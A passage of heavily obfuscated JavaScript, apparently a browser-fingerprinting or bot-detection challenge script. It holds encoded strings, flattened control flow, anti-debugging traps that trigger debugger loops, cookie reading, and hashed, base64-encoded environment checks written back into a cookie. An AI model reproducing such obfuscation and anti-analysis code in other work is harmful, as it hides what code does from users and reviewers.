_0xa219ea(_0x389923,_0x104c7c){return _0x389923>>_0x104c7c;},'\x70\x74\x76':function _0x520425(_0x6f02f6,_0x294c7a){return _0x6f02f6<<_0x294c7a;},'\x44\x55\x65':function _0xb18c43(_0x5c9a5c,_0x29391c){return _0x5c9a5c&_0x29391c;},'\x49\x56\x54':function _0x572d15(_0x32901f,_0x313732){return _0x32901f&_0x313732;},'\x53\x7a\x4a':function _0xd847cb(_0x454fd1,_0x46e910){return _0x454fd1|_0x46e910;},'\x71\x6a\x44':function _0x43b653(_0x3a51f8,_0x1391ec){return _0x3a51f8<<_0x1391ec;},'\x54\x50\x61':function _0x2ae7c5(_0x3eb555,_0x269aa2){return _0x3eb555|_0x269aa2;},'\x66\x6c\x53':function _0x1f0a3d(_0x31fc59,_0x1e069b){return _0x31fc59<<_0x1e069b;},'\x7a\x46\x41':function _0x343922(_0x54663c,_0x41d91d){return _0x54663c&_0x41d91d;},'\x43\x68\x63':function _0x30bd42(_0x53516e,_0x86c1b4){return _0x53516e==_0x86c1b4;},'\x58\x4d\x64':function _0x188b72(_0x4440ba,_0x127e31){return _0x4440ba>>_0x127e31;},'\x4a\x4f\x6a':function _0x2bff87(_0x3672b7,_0x5b3793){return _0x3672b7<<_0x5b3793;},'\x6e\x62\x4b':function _0x197a8a(_0x1283d2,_0x12392f){return _0x1283d2&_0x12392f;}};var _0x2ef254=_0x5e28('0xb', '\x28\x6e\x34\x47')[_0x5e28('0xc', '\x44\x63\x66\x6d')]('\x7c'),_0x47fd5c=0x0;while(!![]){switch(_0x2ef254[_0x47fd5c++]){case'\x30':while(_0xcfd31b[_0x5e28('0xd', '\x5d\x6a\x26\x51')](_0x238f74,_0x553b68)){var _0x1c05b9=_0x5e28('0xe', '\x38\x39\x24\x66')[_0x5e28('0xf', '\x70\x44\x68\x7a')]('\x7c'),_0x41683b=0x0;while(!![]){switch(_0x1c05b9[_0x41683b++]){case'\x30':_0x2be45d=_0xcfd31b[_0x5e28('0x10', '\x56\x31\x4b\x26')](_0x1a5703[_0x5e28('0x11', '\x32\x76\x38\x34')](_0x238f74++),0xff);continue;case'\x31':_0x35bb47=_0x1a5703[_0x5e28('0x12', '\x74\x47\x65\x21')](_0x238f74++);continue;case'\x32':_0x487513=_0x1a5703[_0x5e28('0x13', '\x5b\x6d\x5e\x45')](_0x238f74++);continue;case'\x33':if(_0xcfd31b[_0x5e28('0x14', '\x6e\x51\x6b\x42')](_0x238f74,_0x553b68)){_0x51f3e1+=_0x52c3bc[_0x5e28('0x15', '\x28\x30\x61\x52')](_0x2be45d>>0x2);_0x51f3e1+=_0x52c3bc[_0x5e28('0x16', '\x4a\x40\x72\x56')](_0xcfd31b[_0x5e28('0x17', '\x75\x62\x43\x67')](_0xcfd31b[_0x5e28('0x18', '\x4a\x40\x72\x56')](_0x2be45d&0x3,0x4),_0xcfd31b[_0x5e28('0x19', '\x64\x40\x39\x79')](_0x35bb47&0xf0,0x4)));_0x51f3e1+=_0x52c3bc[_0x5e28('0x1a', '\x5b\x24\x67\x33')](_0xcfd31b[_0x5e28('0x1b', '\x38\x31\x56\x6d')](_0xcfd31b[_0x5e28('0x1c', '\x57\x4c\x21\x56')](_0x35bb47,0xf),0x2));_0x51f3e1+='\x3d';break;}continue;case'\x34':_0x51f3e1+=_0x52c3bc[_0x5e28('0x1d', '\x5e\x36\x63\x46')](_0xcfd31b[_0x5e28('0x1e', '\x5d\x6a\x26\x51')](_0x487513,0x3f));continue;case'\x35':_0x51f3e1+=_0x52c3bc[_0x5e28('0x1f', '\x54\x38\x36\x6c')](_0xcfd31b[_0x5e28('0x20', '\x57\x4c\x21\x56')](_0xcfd31b[_0x5e28('0x21', '\x39\x71\x47\x66')](_0xcfd31b[_0x5e28('0x22', '\x6e\x51\x6b\x42')](_0x2be45d,0x3),0x4),_0xcfd31b[_0x5e28('0x23', '\x72\x49\x30\x63')](_0xcfd31b[_0x5e28('0x24', '\x62\x5a\x6a\x4c')](_0x35bb47,0xf0),0x4)));continue;case'\x36':_0x51f3e1+=_0x52c3bc[_0x5e28('0x25', '\x44\x63\x66\x6d')](_0xcfd31b[_0x5e28('0x23', '\x72\x49\x30\x63')](_0x2be45d,0x2));continue;case'\x37':_0x51f3e1+=_0x52c3bc[_0x5e28('0x26', '\x32\x76\x38\x34')](_0xcfd31b[_0x5e28('0x27', '\x58\x74\x40\x67')](_0xcfd31b[_0x5e28('0x28', '\x4f\x5e\x54\x76')](_0xcfd31b[_0x5e28('0x29', '\x4c\x38\x44\x45')](_0x35bb47,0xf),0x2),_0xcfd31b[_0x5e28('0x2a', '\x28\x75\x73\x2a')](_0xcfd31b[_0x5e28('0x2b', '\x44\x63\x66\x6d')](_0x487513,0xc0),0x6)));continue;case'\x38':if(_0xcfd31b[_0x5e28('0x2c', '\x70\x44\x68\x7a')](_0x238f74,_0x553b68)){_0x51f3e1+=_0x52c3bc[_0x5e28('0x2d', '\x66\x41\x34\x57')](_0xcfd31b[_0x5e28('0x2e', '\x6a\x21\x21\x65')](_0x2be45d,0x2));_0x51f3e1+=_0x52c3bc[_0x5e28('0x16', '\x4a\x40\x72\x56')](_0xcfd31b[_0x5e28('0x2f', '\x4c\x24\x4d\x5e')](_0xcfd31b[_0x5e28('0x30', '\x72\x49\x30\x63')](_0x2be45d,0x3),0x4));_0x51f3e1+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':var _0x52c3bc=_0x5e28('0x31', '\x66\x41\x34\x57');continue;case'\x32':return _0x51f3e1;continue;case'\x33':_0x238f74=0x0;continue;case'\x34':_0x553b68=_0x1a5703[_0x5e28('0x32', '\x42\x78\x59\x5e')];continue;case'\x35':_0x51f3e1='';continue;case'\x36':var _0x51f3e1,_0x238f74,_0x553b68;continue;case'\x37':var _0x2be45d,_0x35bb47,_0x487513;continue;}break;}}function _0x257f99(_0xcd7da8){var _0x222ae1=_0x13daf6(this,function(){var _0x45fa96=function(){return'\x64\x65\x76';},_0x59f729=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x115138=function(){var _0x5114f2=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5114f2['\x74\x65\x73\x74'](_0x45fa96['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x131a24=function(){var _0x1e0aa6=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1e0aa6['\x74\x65\x73\x74'](_0x59f729['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x47572c=function(_0x2e4c5c){var _0x3f19cc=~-0x1>>0x1+0xff%0x0;if(_0x2e4c5c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3f19cc)){_0x26974f(_0x2e4c5c);}};var _0x26974f=function(_0x210528){var _0x5e150a=~-0x4>>0x1+0xff%0x0;if(_0x210528['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5e150a){_0x47572c(_0x210528);}};if(!_0x115138()){if(!_0x131a24()){_0x47572c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x47572c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x47572c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x222ae1();var _0x4d1865={'\x65\x78\x4e':function _0x2c547e(_0x4be47a,_0x3e9c96){return _0x235635[_0x5e28('0x33', '\x5b\x24\x67\x33')](_0x4be47a,_0x3e9c96);}};return function(_0x45f612){_0x2c2dc7+=_0x45f612;return _0x4d1865[_0x5e28('0x34', '\x4c\x24\x4d\x5e')](_0xcd7da8,_0x45f612);};}function _0x513328(){var _0x1040a1={'\x4b\x4f\x48':function _0x149c52(_0x1ddaa9,_0x24dff8){return _0x1ddaa9<_0x24dff8;},'\x6d\x63\x4e':function _0x4ba5fe(_0x3de7c1,_0x2a55b6){return _0x3de7c1+_0x2a55b6;}};var _0xbb36af=_0x5e28('0x35', '\x32\x76\x38\x34')[_0x5e28('0x36', '\x4c\x38\x44\x45')]('\x7c'),_0x44dcbf=0x0;while(!![]){switch(_0xbb36af[_0x44dcbf++]){case'\x30':var _0x5cab45=new _0x1a69ec[_0x5e28('0x37', '\x4c\x24\x4d\x5e')](_0x5e28('0x38', '\x46\x48\x45\x6b'));continue;case'\x31':return _0x4b7876;continue;case'\x32':var _0x4b7876=new _0x1a69ec[_0x5e28('0x39', '\x4c\x24\x4d\x5e')]();continue;case'\x33':var _0x1b3b02=_0x2cf14a[_0x5e28('0x3a', '\x28\x6e\x34\x47')][_0x5e28('0x3b', '\x6a\x21\x21\x65')]('\x3b');continue;case'\x34':_0x2ee8cc();continue;case'\x35':for(var _0x4eeda8=0x0;_0x1040a1[_0x5e28('0x3c', '\x64\x2a\x38\x55')](_0x4eeda8,_0x1b3b02[_0x5e28('0x3d', '\x70\x44\x68\x7a')]);_0x4eeda8++){var _0x3577ce=_0x1b3b02[_0x4eeda8][_0x5e28('0x3e', '\x74\x47\x65\x21')](0x0,_0x1b3b02[_0x4eeda8][_0x5e28('0x3f', '\x66\x41\x34\x57')]('\x3d'));var _0x23bda9=_0x1b3b02[_0x4eeda8][_0x5e28('0x40', '\x21\x4f\x6c\x48')](_0x1040a1[_0x5e28('0x41', '\x38\x43\x2a\x70')](_0x1b3b02[_0x4eeda8][_0x5e28('0x42', '\x21\x4f\x6c\x48')]('\x3d'),0x1),_0x1b3b02[_0x4eeda8][_0x5e28('0x43', '\x5b\x24\x67\x33')]);if(_0x5cab45[_0x5e28('0x44', '\x69\x55\x67\x35')](_0x3577ce)){_0x4b7876[_0x4b7876[_0x5e28('0x45', '\x69\x55\x67\x35')]]=_0x23bda9;}}continue;}break;}}function _0x2aa808(_0x2e4fe0){var _0x296566={'\x62\x67\x73':function _0x135f38(_0x373a82){return _0x373a82();},'\x6a\x56\x4a':function _0x597534(_0x332ecd,_0xdf42d8){return _0x332ecd+_0xdf42d8;},'\x78\x42\x41':function _0xf36860(_0x1a4c29,_0x3f86ed,_0x39d06c,_0x158b42){return _0x1a4c29(_0x3f86ed,_0x39d06c,_0x158b42);},'\x4a\x47\x68':function _0x1c2a0e(_0x86e532,_0x5a481b){return _0x86e532<_0x5a481b;},'\x43\x68\x7a':function _0x29f93e(_0x1db19b,_0x216f2b){return _0x1db19b(_0x216f2b);},'\x4d\x54\x73':function _0x13a118(_0x151572,_0xaa5fe6){return _0x151572+_0xaa5fe6;},'\x4c\x42\x70':function _0x53f153(_0x24702d,_0x401903){return _0x24702d+_0x401903;},'\x75\x44\x51':function _0x35ca7e(_0x3a533a,_0x22b123,_0x344173){return _0x3a533a(_0x22b123,_0x344173);},'\x71\x4f\x76':function _0x22b4c9(_0x3e087f,_0x4ac2f7){return _0x3e087f-_0x4ac2f7;},'\x59\x68\x53':function _0x250675(_0xd19ec0){return _0xd19ec0();},'\x6d\x4d\x54':function _0x4e8f25(_0xd30528,_0x7312ae){return _0xd30528<_0x7312ae;},'\x46\x45\x69':function _0xb73a8c(_0x5be456,_0x154c7d){return _0x5be456%_0x154c7d;},'\x6f\x50\x41':function _0x53779f(_0x4d3183,_0x4ed9b1){return _0x4d3183+_0x4ed9b1;}};var _0x46ecbd=_0x5e28('0x46', '\x75\x34\x50\x28')[_0x5e28('0x47', '\x62\x5a\x6a\x4c')]('\x7c'),_0x4c979e=0x0;while(!![]){switch(_0x46ecbd[_0x4c979e++]){case'\x30':var _0xb1ac23='';continue;case'\x31':var _0x5a3c09=_0x296566[_0x5e28('0x48', '\x32\x76\x38\x34')](_0x513328);continue;case'\x32':_0xe285[_0x5e28('0x49', '\x56\x31\x4b\x26')]();continue;case'\x33':var _0x29a1f5='';continue;case'\x34':var _0x1a6d8e=_0x1ee8ff[_0x5e28('0x4a', '\x38\x31\x56\x6d')]();continue;case'\x35':var _0xa6b956='\x82\x6f\xed\x0d\xd6\x09\x9b\x4e';var _0xefc554='';var _0xb5d016='';for (var _0xe90212=0x0;_0xe90212<0x8;_0xe90212++){_0xefc554+=_0xa6b956[_0xe90212];}for (var _0xf0a672=0x8;_0xf0a672<_0xa6b956['\x6c\x65\x6e\x67\x74\x68'];_0xf0a672++){_0xb5d016+=_0xa6b956[_0xf0a672];}var _0xfa9e11='\x91\x62\x6b\x71\x92\xea\xe9\x1d';var _0x5a7ace=_0xfa9e11['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0xcabaf7=_0xfa9e11['\x73\x75\x62\x73\x74\x72'](0x8);var _0x5e56ab='\xa9\x5a\x31\xfa\x6f\x04\xb9\x6c';var _0x1273d9=0x2;var _0x3274c3=0x0;var _0x37b1c4=[];for(var _0xf11b4b=0x0;_0xf11b4b<_0x5e56ab['\x6c\x65\x6e\x67\x74\x68'];_0xf11b4b++){_0x37b1c4['\x70\x75\x73\x68'](_0xf11b4b);}var _0x2f51cd=_0x37b1c4.map(function(_0xb12b25){return (_0x37b1c4[_0xb12b25]%_0x1273d9)?'':_0x5e56ab[_0xb12b25];})['\x6a\x6f\x69\x6e']('');var _0xdadeb2=_0x37b1c4.map(function(_0xb7a679){return (_0x37b1c4[_0xb7a679]%_0x1273d9)?_0x5e56ab[_0xb7a679]:'';})['\x6a\x6f\x69\x6e']('');var _0x12bfd6=[];for(var _0xf45e53=0x0;_0xf45e53<_0x2f51cd['\x6c\x65\x6e\x67\x74\x68']+_0xdadeb2['\x6c\x65\x6e\x67\x74\x68'];_0xf45e53++){_0x12bfd6['\x70\x75\x73\x68'](_0xf45e53);}var _0x6ef453=_0x12bfd6.map(function(_0xb90d50){return _0xb90d50%_0x1273d9==_0x3274c3?_0x2f51cd[_0xb90d50/_0x1273d9]:_0xdadeb2[_0xb90d50/_0x1273d9|_0x3274c3];})['\x6a\x6f\x69\x6e']('');var _0x732356=_0x5e28('0x4c', _0x5a7ace+_0xcabaf7);continue;case'\x36':_0x296566[_0x5e28('0x4d', '\x61\x76\x77\x33')](_0x2ee8cc);continue;case'\x37':var _0x1ee8ff=new _0x1a69ec[_0x5e28('0x4e', '\x38\x31\x56\x6d')](_0x5a3c09[_0x5e28('0x4f', '\x5d\x6a\x26\x51')]);continue;case'\x38':_0x296566[_0x5e28('0x50', '\x64\x40\x39\x79')](_0x379cb7,_0x5e28('0x51', '\x6a\x21\x21\x65'),_0x1472d0,0x14);continue;case'\x39':for(var _0x5440ee=0x4;_0x296566[_0x5e28('0x52', '\x4c\x24\x4d\x5e')](_0x5440ee,_0x5ed8f5[_0x5e28('0x53', '\x6e\x51\x6b\x42')]);_0x5440ee++){_0xb1ac23+=_0x5ed8f5[_0x5440ee];}continue;case'\x31\x30':var _0x5ed8f5=_0x5e28('0x54', '\x72\x49\x30\x63');continue;case'\x31\x31':for(var _0x485b50=0x0;_0x485b50<0x4;_0x485b50++){_0x19e0ef+=_0x5ed8f5[_0x485b50];}continue;case'\x31\x32':_0x1472d0=_0x296566[_0x5e28('0x55', '\x74\x47\x65\x21')](btoa,_0x296566[_0x5e28('0x56', '\x58\x74\x40\x67')](_0x296566[_0x5e28('0x57', '\x66\x41\x34\x57')](_0x296566[_0x5e28('0x58', '\x62\x5a\x6a\x4c')](_0x296566[_0x5e28('0x59', '\x72\x49\x30\x63')](_0x296566[_0x5e28('0x5a', '\x28\x30\x61\x52')](_0x5e28,_0x296566[_0x5e28('0x5b', '\x35\x55\x29\x48')](_0xe285[_0x5e28('0x5c', '\x44\x63\x66\x6d')],0x1),_0x732356[_0x5e28('0x5d', '\x28\x6e\x34\x47')](0x0,0x5)),_0x5e28('0x5e', '\x21\x4f\x6c\x48')),_0x1a6d8e),_0x5e28('0x5f', '\x4c\x78\x6a\x52')),_0x29a1f5));continue;case'\x31\x33':var _0x19e0ef='';continue;case'\x31\x34':_0x296566[_0x5e28('0x60', '\x47\x6e\x36\x6f')](_0x2ee8cc);continue;case'\x31\x35':for(var _0x4d20dc=0x0;_0x296566[_0x5e28('0x61', '\x47\x6e\x36\x6f')](_0x4d20dc,_0x732356[_0x5e28('0x62', '\x42\x2a\x54\x72')]);_0x4d20dc++){_0x29a1f5+=_0x296566[_0x5e28('0x63', '\x4c\x24\x4d\x5e')](_0x732356[_0x5e28('0x64', '\x35\x55\x29\x48')](_0x4d20dc),_0x1a6d8e[_0x5e28('0x65', '\x64\x2a\x38\x55')](_0x296566[_0x5e28('0x66', '\x4a\x40\x72\x56')](_0x4d20dc,_0x1a6d8e[_0x5e28('0x67', '\x66\x73\x62\x37')])))[_0x5e28('0x68', '\x4d\x75\x78\x6e')](0x10);}continue;case'\x31\x36':var _0x1472d0;continue;case'\x31\x37':_0xe285[_0x5e28('0x69', '\x4a\x40\x72\x56')](btoa(_0x2e4fe0));continue;case'\x31\x38':for(var _0x4d20dc=0x0;_0x296566[_0x5e28('0x6a', '\x21\x4f\x6c\x48')](_0x4d20dc,_0x5a3c09[_0x5e28('0x6b', '\x47\x6e\x36\x6f')]);_0x4d20dc++){_0x1ee8ff[_0x4d20dc]=_0x296566[_0x5e28('0x6c', '\x44\x63\x66\x6d')](_0x1be75b,_0x296566[_0x5e28('0x6d', '\x5b\x24\x67\x33')](_0x2e4fe0,_0x5a3c09[_0x4d20dc]));}continue;}break;}}function _0x1be75b(_0x4afed2){var _0x426fc1=0x0;for(var _0x3a2184=0x0;_0x235635[_0x5e28('0x6e', '\x75\x34\x50\x28')](_0x3a2184,_0x4afed2[_0x5e28('0x6f', '\x5e\x36\x63\x46')]);_0x3a2184++){_0x426fc1+=_0x4afed2[_0x5e28('0x70', '\x70\x44\x68\x7a')](_0x3a2184);}_0x235635[_0x5e28('0x71', '\x55\x47\x70\x64')](_0x2ee8cc);return _0x426fc1;}function _0x379cb7(_0x44dd45,_0x4754b6,_0x5c42f3){var _0x559a13='';if(_0x5c42f3){var _0x3758a2=new _0x1a69ec[_0x5e28('0x72', '\x4c\x38\x44\x45')]();_0x3758a2[_0x5e28('0x73', '\x64\x75\x38\x21')](_0x235635[_0x5e28('0x74', '\x62\x5a\x6a\x4c')](_0x3758a2[_0x5e28('0x75', '\x2a\x61\x5d\x35')](),_0x235635[_0x5e28('0x76', '\x66\x73\x62\x37')](_0x5c42f3,0x3e8)));var _0x559a13=_0x235635[_0x5e28('0x77', '\x64\x2a\x38\x55')](_0x5e28('0x78', '\x28\x6e\x34\x47'),_0x3758a2[_0x5e28('0x79', '\x57\x4c\x21\x56')]());}_0x2cf14a[_0x5e28('0x7a', '\x35\x55\x29\x48')]=_0x235635[_0x5e28('0x7b', '\x4f\x5e\x54\x76')](_0x235635[_0x5e28('0x7c', '\x64\x75\x38\x21')](_0x235635[_0x5e28('0x7d', '\x54\x38\x36\x6c')](_0x44dd45+'\x3d',_0x4754b6),_0x559a13),_0x5e28('0x7e', '\x28\x6e\x34\x47'));}function _0x1cb82a(){var _0x18f32d={'\x41\x74\x77':function _0x3210ab(_0x1750b0,_0x33befa){return _0x235635[_0x5e28('0x7f', '\x5b\x24\x67\x33')](_0x1750b0,_0x33befa);},'\x78\x4e\x6d':function _0xc55f36(_0x5170b0,_0x2252c0){return _0x235635[_0x5e28('0x80', '\x4c\x78\x6a\x52')](_0x5170b0,_0x2252c0);},'\x49\x45\x72':function _0x3654ef(_0x1f193e,_0x259a75){return _0x235635[_0x5e28('0x81', '\x4c\x24\x4d\x5e')](_0x1f193e,_0x259a75);},'\x55\x62\x53':function _0x3604b9(_0x2b7479,_0x360b3c){return _0x235635[_0x5e28('0x82', '\x44\x63\x66\x6d')](_0x2b7479,_0x360b3c);},'\x6c\x7a\x50':function _0x39f23f(_0x3f9e9b,_0x5193ba){return _0x235635[_0x5e28('0x83', '\x70\x44\x68\x7a')](_0x3f9e9b,_0x5193ba);},'\x6f\x68\x45':function _0xbb9cd1(_0x545d1b,_0x26efdb){return _0x545d1b(_0x26efdb);}};function _0x31cd16(_0x4cb430){if(_0x18f32d[_0x5e28('0x84', '\x69\x55\x67\x35')](_0x18f32d[_0x5e28('0x85', '\x76\x49\x76\x61')]('',_0x18f32d[_0x5e28('0x86', '\x61\x76\x77\x33')](_0x4cb430,_0x4cb430))[_0x5e28('0x87', '\x65\x4d\x4f\x5e')],0x1)||_0x18f32d[_0x5e28('0x88', '\x58\x74\x40\x67')](_0x18f32d[_0x5e28('0x89', '\x47\x6e\x36\x6f')](_0x4cb430,0x14),0x0)){(function(){}[_0x5e28('0x8a', '\x5d\x6a\x26\x51')](_0x5e28('0x8b', '\x6e\x51\x6b\x42'))());}else{(function(){}[_0x5e28('0x8c', '\x69\x55\x67\x35')](_0x5e28('0x8d', '\x4c\x78\x6a\x52'))());}return _0x18f32d[_0x5e28('0x8e', '\x64\x75\x38\x21')](_0x31cd16,++_0x4cb430);}try{return _0x235635[_0x5e28('0x8f', '\x42\x2a\x54\x72')](_0x31cd16,0x0);}catch(_0x9dcd9d){}};function _0x2ee8cc(){if(_0x235635[_0x5e28('0x90', '\x42\x78\x59\x5e')](_0x235635[_0x5e28('0x91', '\x70\x44\x68\x7a')](new _0x1a69ec[_0x5e28('0x92', '\x4a\x40\x72\x56')]()[_0x5e28('0x93', '\x39\x71\x47\x66')](),_0xd2885b),0x1f4)){_0x235635[_0x5e28('0x94', '\x42\x2a\x54\x72')](_0x1cb82a);}}function _0xa2f8ee(_0x51c4a0){var _0x4b1eda={'\x41\x6b\x6f':function _0x574301(_0x535176,_0x51fce7){return _0x535176!==_0x51fce7;},'\x53\x50\x6e':function _0x185afe(_0x5eace1){return _0x5eace1();},'\x4c\x67\x70':function _0x507afb(_0x3e2a89,_0x46fe11){return _0x3e2a89(_0x46fe11);},'\x63\x41\x6e':function _0x2aa161(_0x488987,_0x5b1b73){return _0x488987(_0x5b1b73);},'\x79\x4a\x4e':function _0x4dd45d(_0x5a5256,_0x205f10){return _0x5a5256+_0x205f10;},'\x74\x4f\x79':function _0x33107e(_0x4e28e5){return _0x4e28e5();},'\x55\x75\x50':function _0x493adf(_0x3045ca,_0x48d67b){return _0x3045ca===_0x48d67b;},'\x4b\x61\x65':function _0x3d62ad(_0x360187,_0x1ef7b3){return _0x360187(_0x1ef7b3);},'\x4a\x48\x46':function _0x59561f(_0x45c062,_0x21dde6){return _0x45c062===_0x21dde6;},'\x66\x78\x4f':function _0x49344b(_0x317002,_0x3c1b5e){return _0x317002+_0x3c1b5e;},'\x71\x50\x4e':function _0x26923c(_0x4a51b7,_0x278998){return _0x4a51b7(_0x278998);},'\x6a\x68\x49':function _0x2baa11(_0x2369be,_0x40caf6){return _0x2369be+_0x40caf6;},'\x69\x42\x6b':function _0x5b27f0(_0x61e183,_0x305bb5){return _0x61e183(_0x305bb5);},'\x6d\x45\x50':function _0x2a48cd(_0x5d3871,_0x58c052){return _0x5d3871(_0x58c052);},'\x65\x6a\x57':function _0x211963(_0x182b76,_0x265183){return _0x182b76==_0x265183;},'\x4c\x70\x58':function _0x4bbcc5(_0x3f7045,_0x24dba6){return _0x3f7045(_0x24dba6);},'\x58\x6a\x6f':function _0xf6a51d(_0x1999b6,_0x426b24){return _0x1999b6<_0x426b24;},'\x67\x6b\x57':function _0x18e41f(_0x39055a,_0x28b9db){return _0x39055a(_0x28b9db);},'\x7a\x61\x7a':function _0x3e14be(_0x4de87c,_0x2ef16f){return _0x4de87c===_0x2ef16f;},'\x55\x50\x65':function _0x2dd4b1(_0x3c979c,_0x5b64ae){return _0x3c979c>_0x5b64ae;},'\x71\x4a\x45':function _0x548457(_0x390d28,_0x3c5f8b){return _0x390d28<_0x3c5f8b;},'\x4d\x4b\x62':function _0x4a2180(_0x45f48a,_0x235848){return _0x45f48a(_0x235848);},'\x47\x65\x48':function _0x141b50(_0x28f4f4,_0x132c4e){return _0x28f4f4(_0x132c4e);},'\x74\x4f\x4e':function _0x5955c5(_0x4bef87,_0x52732e){return _0x4bef87+_0x52732e;},'\x58\x4e\x57':function _0x707df6(_0x5dcb17,_0x58ed42){return _0x5dcb17(_0x58ed42);},'\x77\x68\x48':function _0x1660f0(_0x263933,_0x4b63ff){return _0x263933-_0x4b63ff;},'\x61\x42\x4d':function _0x4ce46c(_0x576e88,_0x2a1f10){return _0x576e88+_0x2a1f10;},'\x4c\x44\x6e':function _0xbf14a4(_0x25c162,_0x179db4){return _0x25c162+_0x179db4;}};var _0x5a5216=_0x5e28('0x95', '\x58\x74\x40\x67')[_0x5e28('0x96', '\x46\x48\x45\x6b')]('\x7c'),_0x245e6f=0x0;while(!![]){switch(_0x5a5216[_0x245e6f++]){case'\x30':return _0x5aea0d[_0x5e28('0x97', '\x64\x40\x39\x79')]();continue;case'\x31':for(var _0x18f60f=0x0;_0x18f60f<_0x51c4a0[_0x5e28('0x98', '\x38\x31\x56\x6d')];_0x18f60f++){var _0x55a2f8=_0x51c4a0[_0x18f60f][0x0];var _0x5f4740=_0x51c4a0[_0x18f60f][0x2];switch(_0x51c4a0[_0x18f60f][0x1]){case _0x5e28('0x99', '\x61\x76\x77\x33'):try{if(_0x4b1eda[_0x5e28('0x9a', '\x66\x41\x34\x57')](typeof _0x4b1eda[_0x5e28('0x9b', '\x5b\x6d\x5e\x45')](_0x5f4740),_0x5e28('0x9c', '\x42\x2a\x54\x72'))){_0x5aea0d[_0x5aea0d[_0x5e28('0x45', '\x69\x55\x67\x35')]]=_0x4b1eda[_0x5e28('0x9d', '\x75\x62\x43\x67')](_0xf3564f,_0x55a2f8+_0x5e28('0x9e', '\x56\x31\x4b\x26'));}else{_0x5aea0d[_0x5aea0d[_0x5e28('0x9f', '\x78\x30\x37\x67')]]=_0x4b1eda[_0x5e28('0xa0', '\x32\x76\x38\x34')](_0xf3564f,_0x4b1eda[_0x5e28('0xa1', '\x4d\x75\x78\x6e')](_0x55a2f8,_0x5e28('0xa2', '\x5d\x6a\x26\x51')));}}catch(_0x414ea3){_0x5aea0d[_0x5aea0d[_0x5e28('0xa3', '\x2a\x61\x5d\x35')]]=_0x4b1eda[_0x5e28('0xa4', '\x4d\x75\x78\x6e')](_0xf3564f,_0x4b1eda[_0x5e28('0xa5', '\x44\x63\x66\x6d')](_0x55a2f8,_0x5e28('0xa6', '\x38\x31\x56\x6d')));}break;case _0x5e28('0xa7', '\x5e\x36\x63\x46'):try{try{_0x2c4bba=_0x4b1eda[_0x5e28('0xa8', '\x64\x75\x38\x21')](_0x5f4740);if(_0x4b1eda[_0x5e28('0xa9', '\x6e\x51\x6b\x42')](typeof _0x2c4bba,_0x5e28('0xaa', '\x54\x38\x36\x6c'))){_0x5aea0d[_0x5aea0d[_0x5e28('0xab', '\x54\x38\x36\x6c')]]=_0x4b1eda[_0x5e28('0xac', '\x78\x30\x37\x67')](_0xf3564f,_0x4b1eda[_0x5e28('0xad', '\x57\x4c\x21\x56')](_0x55a2f8,_0x5e28('0xae', '\x35\x55\x29\x48')));}else if(_0x4b1eda[_0x5e28('0xaf', '\x4c\x24\x4d\x5e')](_0x2c4bba,null)){_0x5aea0d[_0x5aea0d[_0x5e28('0xb0', '\x62\x5a\x6a\x4c')]]=_0xf3564f(_0x4b1eda[_0x5e28('0xb1', '\x39\x71\x47\x66')](_0x55a2f8,_0x5e28('0xb2', '\x64\x75\x38\x21')));}else{_0x5aea0d[_0x5aea0d[_0x5e28('0xb3', '\x4d\x75\x78\x6e')]]=_0x4b1eda[_0x5e28('0xb4', '\x32\x76\x38\x34')](_0xf3564f,_0x4b1eda[_0x5e28('0xb5', '\x42\x2a\x54\x72')](_0x4b1eda[_0x5e28('0xb6', '\x2a\x61\x5d\x35')](_0x55a2f8,'\x3d'),_0x2c4bba[_0x5e28('0xb7', '\x46\x48\x45\x6b')]()));}}catch(_0x559d66){_0x5aea0d[_0x5aea0d[_0x5e28('0xb8', '\x4f\x5e\x54\x76')]]=_0x4b1eda[_0x5e28('0xb9', '\x38\x39\x24\x66')](_0xf3564f,_0x4b1eda[_0x5e28('0xba', '\x75\x34\x50\x28')](_0x55a2f8,_0x5e28('0xbb', '\x56\x31\x4b\x26')));break;}break;}catch(_0x348451){_0x5aea0d[_0x5aea0d[_0x5e28('0x87', '\x65\x4d\x4f\x5e')]]=_0x4b1eda[_0x5e28('0xbc', '\x2a\x61\x5d\x35')](_0xf3564f,_0x55a2f8+'\x3d'+_0x348451);}break;case _0x5e28('0xbd', '\x62\x5a\x6a\x4c'):try{var _0x1fe586=_0x5e28('0xbe', '\x65\x4d\x4f\x5e')[_0x5e28('0xbf', '\x21\x4f\x6c\x48')]('\x7c'),_0x36950a=0x0;while(!![]){switch(_0x1fe586[_0x36950a++]){case'\x30':try{var _0x57ccb0=_0x440569[_0x5e28('0xc0', '\x75\x34\x50\x28')][_0x5e28('0xc1', '\x38\x39\x24\x66')];if(_0x4b1eda[_0x5e28('0xc2', '\x64\x2a\x38\x55')](_0x57ccb0,0x0)||_0x4b1eda[_0x5e28('0xc3', '\x32\x76\x38\x34')](_0x57ccb0,null)){_0x5aea0d[_0x5aea0d[_0x5e28('0xc4', '\x21\x4f\x6c\x48')]]=_0x4b1eda[_0x5e28('0xc5', '\x46\x48\x45\x6b')](_0xf3564f,_0x5e28('0xc6', '\x4c\x78\x6a\x52'));break;}}catch(_0x593312){_0x5aea0d[_0x5aea0d[_0x5e28('0xc7', '\x75\x62\x43\x67')]]=_0x4b1eda[_0x5e28('0xc8', '\x5b\x24\x67\x33')](_0xf3564f,_0x5e28('0xc9', '\x65\x4d\x4f\x5e'));break;}continue;case'\x31':var _0x4890f8=[];continue;case'\x32':try{_0x598546=_0x4890f8[_0x5e28('0xca', 